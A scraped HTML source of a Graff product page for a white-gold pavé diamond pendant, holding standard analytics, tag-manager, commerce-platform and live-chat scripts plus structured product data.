

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html
body_size: 35822
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299',
        'sessionFirstVisitTime': '1.768400437352E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Pavé Diamond Pendant, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature Pav&eacute; Diamond Pendant from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Laurence Graff Signature Pav&eacute; Diamond Pendant | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP700_RGP700%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_US%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22EnJFGzdXzSNfxZhVUsFdrJn1-g0JNQJebXq8nYG8tbWEMadZn-XbzB4och9DC5ob5CHQMj00MBHwvTuzZSJzygrdqEgemclVW-LFnr6bBMQiogUQuPqFjFEvVFjruDd2s4wHJbz6X3-pFZBOAlXTdJ6cuPzBdZIs4WJmYx8ZEaUJdI6CYXE%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195212267001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fa307c002-c43f-4c87-b9c3-c8680165002b%2fffcfbc95-f63f-4f63-9477-c4d408488848%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fa307c002-c43f-4c87-b9c3-c8680165002b%2f8e92143d-80ef-4559-a760-a793b8100b45%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP700_RGP700%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20Pav%c3%a9%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP700_RGP700%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP700_RGP700%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw511e59bc%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP700_RGP700_GP28788_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2fb7e702%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP700_RGP700_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw4dca4e4f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP700_RGP700_GP28788_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%226850%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP700_RGP700%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-triple-pave-diamond-pendant/RGP700_RGP700.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature Pavé Diamond Pendant","description":"white gold","mpn":"RGP700_RGP700","sku":"RGP700_RGP700","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"6850.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 